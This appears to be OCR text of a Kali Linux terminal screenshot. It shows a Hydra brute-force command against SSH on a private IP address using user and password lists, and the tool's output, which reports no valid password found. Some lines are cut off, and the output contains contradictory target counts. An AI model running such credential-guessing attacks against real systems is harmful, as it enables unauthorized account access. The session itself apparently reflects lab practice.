 ┌──(mrhacker㉿kali)-[~]
└─$ hydra 192.168.1.11 ssh -L users.txt -P pass.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milita
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-26 05:04:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tri
[DATA] attacking ssh://192.168.1.11:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-26 05:04:49